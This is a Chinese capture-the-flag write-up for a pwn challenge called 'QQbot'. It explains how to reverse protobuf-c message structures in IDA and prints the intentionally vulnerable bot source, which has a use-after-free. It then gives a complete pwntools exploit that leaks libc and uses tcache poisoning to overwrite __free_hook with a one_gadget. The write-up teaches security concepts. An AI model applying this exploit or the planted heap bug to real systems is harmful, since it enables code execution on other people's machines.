0x00 前言 这道题出来就是防ak的,对于新生赛来说确实有点难度,如果之前没接触过protobuf,在短时间内没那么容易直接做出来。但是如果你现在跟着wp复现过一次,那么之后再遇到,就会没那么慌了,甚至游刃有余。
题目名称: QQbot
作者: C_LBY
题目类型: pwn
难度: 困难(对于新生赛,正常来讲这个顶多算中等)
考点:
protobuf逆向及数据交换
libc2.31 UAF 简单堆
描述: 最近Haruka和Hisola在捣鼓QQ机器人,C_LBY也想搞,于是学习了一种轻便高效的数据存储和交换格式,写了一个程序。奈何学艺不精,才开发到一半就被发现了有很多安全问题。你能帮他找到这些问题吗?
0x01 protobuf环境安装 有些选手拿到这道题附件发现没法直接运行,因为protobuf有自己的动态链接库,附件中也给出了(libprotobuf-c.so.1)。实际上一些高版本的ubuntu系统是自带了protobuf的,但是也运行不了的原因是题目用的库是针对C语言开发的,和原生的动态库不一样。并且这里因为出题需要,选择了比较低版本的protobuf。
如果你只是想要正常运行这个程序,有两个办法:
把附件给出的libprotobuf-c.so.1放到自己linux系统的/usr/local/lib中
利用patchelf改变程序动态链接库的位置到当前目录patchelf --replace-needed libprotobuf-c.so.1 ./libprotobuf-c.so.1 bot
但是实测上面两种方法有时候会因为各种奇奇怪怪的原因导致没法成功运行程序,并且其实解题的时候是需要用到完整的protobuf库的,所以建议完整安装,参考这篇文章 。另外如果想要更详细的关于protobuf的介绍,网上很多,推荐Real返璞归真师傅的全面解析 (本文会有部分内容参考该文章的分析模式)。
0x02 源码及编译 message.proto 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 syntax = "proto2" ; message Message_request { required int32 id = 1 ; required string sender = 2 ; required uint32 len = 3 ; required bytes content = 4 ; required int32 actionid = 5 ; } message Message_response { required int32 id = 1 ; required string receiver = 2 ; required int32 status_code = 3 ; optional string error_message = 4 ; }
生成C源文件和头文件到当前目录protoc --c_out=. message.proto
bot.c 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <sys/mman.h> #include "message.pb-c.h" int64_t ptr[0x10 ];int64_t ptr_size[0x10 ];char tmp[0x30 ];void init () ;void repeater (char *receiver, ProtobufCBinaryData content, MessageResponse *resp) ;void add (int32_t id, int32_t len, ProtobufCBinaryData content, MessageResponse *resp) ;void delete (int32_t id, MessageResponse *resp) ;void show (int32_t id, MessageResponse *resp) ;void edit (int32_t id, ProtobufCBinaryData content, MessageResponse *resp) ;void Exit (MessageResponse *resp) ;void invalid (char *receiver, char *errmsg, MessageResponse *resp) ;void success (char *receiver, MessageResponse *resp) ;void init () { setbuf(stdout , 0 ); setbuf(stdin , 0 ); setbuf(stderr , 0 ); } void repeater (char *receiver, ProtobufCBinaryData content, MessageResponse *resp) { printf ("%s\n" , content.data); success(receiver, resp); } void add (int32_t id, int32_t len, ProtobufCBinaryData content, MessageResponse *resp) { if (id > 0xf || ptr[id]) { invalid("admin" , "Id is used" , resp); } else { ptr[id] = malloc (len); if (ptr[id] == NULL ) { invalid("admin" , "Malloc error" , resp); exit (-1 ); } ptr_size[id] = len; memcpy (ptr[id], content.data, len); success("admin" , resp); } } void delete (int32_t id, MessageResponse *resp) { if (id <= 0xf && ptr[id]) { free (ptr[id]); success("admin" , resp); } else { invalid("admin" , "Id is not used" , resp); } } void show (int32_t id, MessageResponse *resp) { if (id <= 0xf && ptr[id]) { write(1 , ptr[id], ptr_size[id]); success("admin" , resp); } else { invalid("admin" , "Id is not used" , resp); } } void edit (int32_t id, ProtobufCBinaryData content, MessageResponse *resp) { if (id <= 0xf && ptr[id]) { memcpy (ptr[id], content.data, ptr_size[id]); success("admin" , resp); } else { invalid("admin" , "Id is not used" , resp); } } void Exit (MessageResponse *resp) { for (int i = 0 ; i <= 15 ; ++i) { if (!ptr[i]) { free (ptr[i]); ptr[i] = NULL ; ptr_size[i] = NULL ; } } success("Goodbye admin" , resp); exit (0 ); } void invalid (char *receiver, char *errmsg, MessageResponse *resp) { void *buf = NULL ; unsigned int len; resp->receiver = receiver; resp->status_code = 400 ; resp->error_message = errmsg; len = message_response__get_packed_size(resp); message_response__pack(resp, tmp); write(1 , tmp, len); ++resp->id; } void success (char *receiver, MessageResponse *resp) { void *buf = NULL ; unsigned int len; resp->receiver = receiver; resp->status_code = 200 ; len = message_response__get_packed_size(resp); message_response__pack(resp, tmp); write(1 , tmp, len); ++resp->id; } int main () { init(); unsigned int len; void *buf = mmap(0 , 0x1000 , PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1 , 0 ); MessageRequest *msg = NULL ; MessageResponse resp = MESSAGE_RESPONSE__INIT; resp.id = 0 ; while (1 ) { printf ("\nTESTTESTTEST!\n" ); len = read(0 , buf, 0x550 ); asm volatile ("xor %r12, %r12" ) ; msg = message_request__unpack(NULL , len, buf); if (msg->len > 0x550 ) { invalid(msg->sender, "len too long" , &resp); continue ; } else if (msg->len == 0 ) { invalid(msg->sender, "len cannot be 0" , &resp); continue ; } if (msg->actionid == 0 ) { repeater(msg->sender, msg->content, &resp); continue ; } else { if (!strcmp (msg->sender, "admin" )) { switch (msg->actionid) { case 1 : add(msg->id, msg->len, msg->content, &resp); break ; case 2 : delete (msg->id, &resp); break ; case 3 : show(msg->id, &resp); break ; case 4 : edit(msg->id, msg->content, &resp); break ; case 5 : exit (&resp); break ; default : invalid("admin" , "Invalid actionid" , &resp); break ; } } else { invalid(msg->sender, "Permisson denied" , &resp); continue ; } } } return 0 ; }
编译gcc message.pb-c.c bot.c -o bot -lprotobuf-c
对于出题而言,比较值得一提的是在proto中对应的bytes类型数据,在其实现中是ProtobufCBinaryData。ProtobufCBinaryData其实是一个结构体,其中有两个成员:
1 2 3 4 5 6 7 8 9 10 11 struct ProtobufCBinaryData { size_t len; uint8_t *data; };
(出自protobuf-c源码 第406行)这里先稍微提一嘴,后面会用得到。
0x03分析 protobuf相关 protobuf数据结构体逆向 message的源文件太长就不放了,可以自己生成,这里只关注会用到的部分。
程序放进IDA分析,关注到main函数先mmap了一块地址,接着出现了message相关的东西
PROTOBUF_C_MESSAGE_INIT 这里其实对应的是程序源码147行的INIT宏。在message.pb-c.h文件中可以找到它的宏展开如下
1 2 3 #define MESSAGE_RESPONSE__INIT \ { PROTOBUF_C_MESSAGE_INIT (&message_response__descriptor) \ , 0, NULL, 0, NULL }
所以就是把status变量赋值成了PROTOBUF_C_MESSAGE_INIT (&message_response__descriptor),然后把下面一坨v8 v9 v10一堆东西赋值成了0或null。实际上这些都只对应程序源码147行,之所以会被拆开赋值,是因为IDA没意识到其实这是个结构体。我们在message.pb-c.h中可以找到
1 2 3 4 5 6 7 8 struct MessageResponse { ProtobufCMessage base; int32_t id; char *receiver; int32_t status_code; char *error_message; };
也就是在proto中定义的一些数据,多了个base,对应的就是IDA中的status。你问这个proto结构体在IDA中怎么看出来?别急后面会讲到。
ProtobufCMessage 我们继续追踪下面的宏PROTOBUF_C_MESSAGE_INIT,在protobuf-c.h中可以找到#define PROTOBUF_C_MESSAGE_INIT(descriptor) { descriptor, 0, NULL },因此可以想到ProtobufCMessage应该是一个拥有三个成员的结构体。
1 2 3 4 5 6 7 8 struct ProtobufCMessage { const ProtobufCMessageDescriptor *descriptor; unsigned n_unknown_fields; ProtobufCMessageUnknownField *unknown_fields; };
第一个成员是一个ProtobufCMessageDescriptor结构体,后面分析。第二个成员记录了字段数量。根据上面源码可以看到response的字段数是4,后面我们也会再见到一次。
ProtobufCMessageDescriptor 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 struct ProtobufCMessageDescriptor { uint32_t magic; const char *name; const char *short_name; const char *c_name; const char *package_name; size_t sizeof_message; unsigned n_fields; const ProtobufCFieldDescriptor *fields; const unsigned *fields_sorted_by_name; unsigned n_field_ranges; const ProtobufCIntRange *field_ranges; ProtobufCMessageInit message_init; void *reserved1; void *reserved2; void *reserved3; };
这个结构体要关注的东西有
第一个成员magic,一般是0x28AAEEF9
第二个name是数据结构体的名字,对应的是message.proto中的结构体名
第五个成员package_name,如果为空则说明没定义package名
第七个成员n_fields是字段数量
第八个成员fields是一个指针(ProtobufCFieldDescriptor),指向储存字段的结构体,通过这个我们可以分析字段名和类型,后面会讲到。

当你双击IDA中的那个descriptor,他会跳转到.data.rel.ro段
相应的我们可以在message.pb-c.c中找到如下结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 const ProtobufCMessageDescriptor message_response__descriptor ={ PROTOBUF_C__MESSAGE_DESCRIPTOR_MAGIC, "Message_response" , "MessageResponse" , "MessageResponse" , "" , sizeof (MessageResponse), 4 , message_response__field_descriptors, message_response__field_indices_by_name, 1 , message_response__number_ranges, (ProtobufCMessageInit) message_response__init, NULL ,NULL ,NULL };

我们可以通过d快捷键,在IDA上修改一下数据所占据的大小,让他好看一点
这样一看来就很清楚,这个名为message_response的结构体,字段数是4。如果不出意外,双击message_response__field_descriptors我们就可以开始分析它的字段了。
ProtobufCFieldDescriptor 从前面给出的代码可以看出来这个message_response__field_descriptors的类型是ProtobufCFieldDescriptor,我们从源代码看看这个结构体到底储存了一些什么信息:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 struct ProtobufCFieldDescriptor { const char *name; uint32_t id; ProtobufCLabel label; ProtobufCType type; unsigned quantifier_offset; unsigned offset; const void *descriptor; const void *default_value; uint32_t flags; unsigned reserved_flags; void *reserved2; void *reserved3; };
这个结构体我们需要关注的东西有
name字段名
id字段编号
label字段类型
type数据类型
offset字段的值在数据包中的偏移
default_value在proto3版本中是没有的
我们回头看message.proto中的response,我们拿其中第一条字段来对比
1 2 3 4 5 6 message Message_response { required int32 id = 1 ; <--看这个 required string receiver = 2 ; required int32 status_code = 3 ; optional string error_message = 4 ; }
他的name是”id”,id是1,label是required,type是int32。我们对照IDA中的descriptor去看(我调整了数据占据的大小和加了注释,原本是没有注释的,需要自己对着位置去看)
ProtobufCLabel和ProtobufCType 那是因为在源码中他们是enum枚举类型的,我们根据枚举名可以在protobuf-c.h中找到定义
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 typedef enum { PROTOBUF_C_LABEL_REQUIRED, PROTOBUF_C_LABEL_OPTIONAL, PROTOBUF_C_LABEL_REPEATED, PROTOBUF_C_LABEL_NONE, } ProtobufCLabel; typedef enum { PROTOBUF_C_TYPE_INT32, PROTOBUF_C_TYPE_SINT32, PROTOBUF_C_TYPE_SFIXED32, PROTOBUF_C_TYPE_INT64, PROTOBUF_C_TYPE_SINT64, PROTOBUF_C_TYPE_SFIXED64, PROTOBUF_C_TYPE_UINT32, PROTOBUF_C_TYPE_FIXED32, PROTOBUF_C_TYPE_UINT64, PROTOBUF_C_TYPE_FIXED64, PROTOBUF_C_TYPE_FLOAT, PROTOBUF_C_TYPE_DOUBLE, PROTOBUF_C_TYPE_BOOL, PROTOBUF_C_TYPE_ENUM, PROTOBUF_C_TYPE_STRING, PROTOBUF_C_TYPE_BYTES, PROTOBUF_C_TYPE_MESSAGE, } ProtobufCType;
这样一来就可以把require和int32对上了。以此类推,我们通过分析这些字段,就可以把massage.proto完整地还原出来。顺带一提,逆向的时候发现是有default value的位置的,所以很明显这里用的是syntax=”proto2”。然后当你往下看主函数的代码,你会发现下面还有一个叫做”Message_request”的包,而且这个包才是我们这道题做数据交互最重要的部分,逆向过程同上,不再赘述。讲两个大家可能会考虑的问题:
如果我只要用到request包做数据交互,response包用不到,那我在.proto文件中只写一个包然后生成py或者c文件是一样能用的。不同的包之间只要没有相互引用就是相对独立的。
.proto文件的名字起什么都无所谓,不会影响其内容的生成。
可以在IDA里自己封装相应的结构体,然后给变量换成结构体成员类型,但是比较麻烦。这种小型protobuf项目,还原出来proto文件之后不用封装结构体也能够用了。如果比较大型的项目,数据比较多的话,还是建议自己还原一下结构体。
protobuf封包和解包函数分析 protobuf_c_message_unpack 刚刚给结构体初始化的函数看过了,不再赘述。我们接着主函数往下看可以看到一个
1 2 v4 = read(0 , buf, 0x550 uLL); v6 = message_request__unpack(0LL , v4, buf);
顾名思义,程序读取了一段request包的数据,然后对其进行了解包。老规矩,先去头文件找函数原型我们对照着看。不,我们还是直接看函数实现吧,一步到位解释清楚。
1 2 3 4 5 6 7 8 9 10 MessageRequest * message_request__unpack (ProtobufCAllocator *allocator, size_t len, const uint8_t *data) { return (MessageRequest *) protobuf_c_message_unpack (&message_request__descriptor, allocator, len, data); }
其实从这里就已经能够看出来第二个参数需要传入数据包的大小,然后第三个参数传入未解包的数据。但是秉着求真务实(好奇)的精神,我们还是去翻翻源码,看看他到底在解包的时候干了些什么事情。但其实我只是想搞清楚那个allocator是干什么的,因为查了这么多资料,没看到有对它的解释的。代码很长,就不贴上来了,自行去github查看。
但其实也能想到这个allocator和内存分配有关。我们顺着allocator这个参数往下找,最终可以发现他其实就是调用了malloc和free函数而已。合理推测,如果我们有其他对堆内存安全检查、其他堆管理器的实现或者用其他储存方式提供内存来解包等等需求的时候,就可以自定义一个allocator(结构体),然后传给解包函数去使用。如果我们传了NULL进去,那我们就会使用源代码中默认的malloc。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 protobuf_c_message_unpack(const ProtobufCMessageDescriptor *desc, ProtobufCAllocator *allocator, size_t len, const uint8_t *data) { ... if (allocator == NULL ) allocator = &protobuf_c__allocator; rv = do_alloc(allocator, desc->sizeof_message); if (!rv) return (NULL ); scanned_member_slabs[0 ] = first_member_slab; required_fields_bitmap_len = (desc->n_fields + 7 ) / 8 ; if (required_fields_bitmap_len > sizeof (required_fields_bitmap_stack)) { required_fields_bitmap = do_alloc(allocator, required_fields_bitmap_len); if (!required_fields_bitmap) { do_free(allocator, rv); return (NULL ); } required_fields_bitmap_alloced = TRUE; } memset (required_fields_bitmap, 0 , required_fields_bitmap_len); ... }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 static ProtobufCAllocator protobuf_c__allocator = { .alloc = &system_alloc, .free = &system_free, .allocator_data = NULL , }; static inline void *do_alloc (ProtobufCAllocator *allocator, size_t size) { return allocator->alloc(allocator->allocator_data, size); } static void *system_alloc (void *allocator_data, size_t size) { (void )allocator_data; return malloc (size); }
这个过程解开了我的一个疑惑。因为在出题的时候其实我还没有关注源代码的实现的问题,但我出的是一道简单的堆题。当我写完这个程序在尝试写exp的时候,我调试发现竟然有几个我并没有申请的堆块。想都不用想肯定是protobuf搞的鬼,但是具体而言是到目前为止才真正找到幕后黑手。
小鸡子露出黑脚了吧嘿嘿。
回到message_request__unpack这个函数,它返回的是一个MessageRequest类型的指针,所以我们需要用一个对应类型的指针去接收,接收下来的地址就会指向解完包的数据。而MessageRequest这个结构体我们前面也有分析过了,其实就是一个base加上我们的数据字段,我们要使用到的,就是后面这些数据。
其他封包和获取大小之类的函数就不讲了,顾名思义。
ProtobufCBinaryData 前面埋了个伏笔,是时候来讲讲这个bytes类型在protobuf-c中的储存方式了。我们先接着往下看IDA的主函数逻辑,可以看到switch case,其实就是堆题经典菜单题。

通过刚刚逆向我们可以知道对应偏移的字段分别是谁。0x18对应的字段是id,0x20对应的是sender,0x28对应的是len,0x30对应的是content,0x40是actionid。问题来了,add函数里出现的0x38什么东西来的??这时候就得请出ProtobufCBinaryData结构体了。
1 2 3 4 5 6 7 8 9 10 11 12 struct ProtobufCBinaryData { size_t len; uint8_t *data; };
翻阅源码不难发现这个结构体,占着两个成员,根据IDA识别不出来结构体的尿性,IDA把他们分开处理了,所以准确来说0x30对应的是content.len,0x38是content.data。所以0x38处才是真正的内容。对照程序源码可以看到我在memcpy的时候我传入的是content.data。
堆题攻击手法分析 生成protobuf的python实现 我们先根据前面分析出来的message.proto数据先生成数据实现的python脚本(response没用所以我就没写进去了)
1 2 3 4 5 6 7 8 9 syntax = "proto2" ; message Message_request { required int32 id = 1 ; required string sender = 2 ; required uint32 len = 3 ; required bytes content = 4 ; required int32 actionid = 5 ; }
protoc --python_out=. message.proto
因为我还生成了C的文件,所以我这里生成的文件名字是message_pb2.py。在exp里面把这个文件import进去就行。具体用法看下面写的前置脚本。
简单的函数分析 invalid函数和success函数就是对操作进行回应而已,没什么好关注的。别忘了让sender写成admin。repeater函数就是拿来玩的。
add函数传入的id不能超过15,也就是最多16个chunk,会检查是否已使用。在主函数中对len进行了检查不能超过0x550。
delete函数检查id使用情况,但是free之后没置零对应id的指针,有UAF漏洞。
show没什么限制。
edit也没什么限制,但是并不能修改size。
前置脚本 我们先写出前置脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from pwn import *import message_pb2 as pbr = remote("43.248.97.213" , 30202 ) e = ELF('./bot' ) libc = ELF('./libc.so.6' ) context.log_level = 'debug' def repeater (idx, len , content ): msg = pb.Message_request() msg.id = idx msg.sender = 'admin' msg.len = len msg.content = content msg.actionid = 0 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def add (idx, len , content=b'c_lby' ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = len msg.content = content msg.actionid = 1 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def delete (idx ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = 1 msg.content = b'c_lby' msg.actionid = 2 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def show (idx ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = 1 msg.content = b'c_lby' msg.actionid = 3 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def edit (idx, content ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = 1 msg.content = content msg.actionid = 4 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString())
堆风水布置 题目环境是libc2.31,各种hook还没有被删掉,又有UAF,大小又可以到0x500以上,那不随便造。先考虑泄露libc,因为2.31的tcachebin已经加入了doublefree检查,所以申请0x500大chunk释放掉,进入unsortedbin,然后利用UAF将libc地址show出来。
但是这里有个问题,在前面讲unpack函数的时候也讲过,解包的时候会malloc和free一些堆块,导致这道题其实堆环境并不干净,而且每一次操作,都会经历一次unpack,所以我们布置堆风水的时候要考虑到每一次的unpack使用的堆。

我们先来看unpack完之后堆环境长什么样:
一次unpack申请了三个chunk,bins中没有东西,可以视为没有释放堆块。按照正常思路,我们先申请一个大于0x480的chunk,id为0,然后申请一个小的chunk防止合并,id为1,然后释放chunk0,我们就能得到一个unsorted chunk。此时我利用UAF就可以把通过show chunk0把libc打印出来。但是,在unpack会申请堆块的情况下,我们在show操作的时候,unpack函数申请的堆块会从chunk0里切割,并且unpack函数会往堆块里写一些东西,我们本要泄露的libc地址就被破坏了。
所以我选择将计就计,既然他要切割,我就给他一个免费的chunk0给他随便切(前提是这个chunk足够大),我再另外造一个unsorted chunk出来泄露。于是泄露libc的堆可以这么布置:
1 2 3 4 5 6 7 8 9 10 add(0 , 0x500 ) add(1 , 0x18 ) add(2 , 0x480 ) add(3 , 0x18 ) delete(0 ) delete(2 ) show(2 ) libc_base = u64(r.recv(6 ).ljust(8 , b'\x00' ))-0x1ECFF0 log.info('libc_base:' +hex (libc_base))
泄露出来libc之后就轻松了。泄露出来libc之后,chunk2对于我们来说已经没有用了,他也拿去给unpack随便切割。我们接下来要申请一些tcache chunk进行tcache poisoning,完成对free hook的劫持,劫持成one gadget。需要注意的是我们申请的堆块不能是0x50或者是0x20的,因为他们一旦进入了tcachebin,那么在下一次操作的时候就会被unpack给申请走,那就麻烦了。这里很简单就不讲了,如果不会,建议先去学tcachebin attack,学ptmalloc2机制。
1 2 3 4 5 6 7 8 9 10 add(5 , 0x70 ) add(6 , 0x70 ) delete(5 ) delete(6 ) edit(6 , p64(libc_base+libc.symbols['__free_hook' ])) add(7 , 0x70 ) add(8 , 0x70 , p64(libc_base+0xe3afe )) delete(7 )
0x04 EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import *import message_pb2 as pbr = process('./bot' ) e = ELF('./bot' ) libc = ELF('./libc.so.6' ) context.log_level = 'debug' def repeater (idx, len , content ): msg = pb.Message_request() msg.id = idx msg.sender = 'admin' msg.len = len msg.content = content msg.actionid = 0 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def add (idx, len , content=b'c_lby' ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = len msg.content = content msg.actionid = 1 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def delete (idx ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = 1 msg.content = b'c_lby' msg.actionid = 2 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def show (idx ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = 1 msg.content = b'c_lby' msg.actionid = 3 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) def edit (idx, content ): msg = pb.Message_request() msg.id = idx msg.sender = b'admin' msg.len = 1 msg.content = content msg.actionid = 4 r.sendafter(b'TESTTESTTEST!\n' , msg.SerializeToString()) add(0 , 0x500 ) add(1 , 0x18 ) add(2 , 0x480 ) add(3 , 0x18 ) delete(0 ) delete(2 ) show(2 ) libc_base = u64(r.recv(6 ).ljust(8 , b'\x00' ))-0x1ECFF0 log.info('libc_base:' +hex (libc_base)) add(5 , 0x70 ) add(6 , 0x70 ) delete(5 ) delete(6 ) edit(6 , p64(libc_base+libc.symbols['__free_hook' ])) add(7 , 0x70 ) add(8 , 0x70 , p64(libc_base+0xe3afe )) delete(7 ) r.interactive()
0x05 总结 其实讲真的,这道题的堆风水的布置就是小儿科级别的。protobuf逆向也并没有这么困难,只是对着模板套公式的罢了。对于一个新生赛而言,尽管是大二的pwn手,这个知识点也算是比较偏的考点(虽然近些年常见于各个大型比赛比如ciscn),是一个相对较新的知识点。在一场时间有限的比赛中开始学习并应用一个新的知识点,非常考验选手的检索、理解能力和耐心。但是如果只是看到题目就开始畏难,就算搜到了详细的教程也不愿意去尝试,那这道题从一开始就可以判负了。
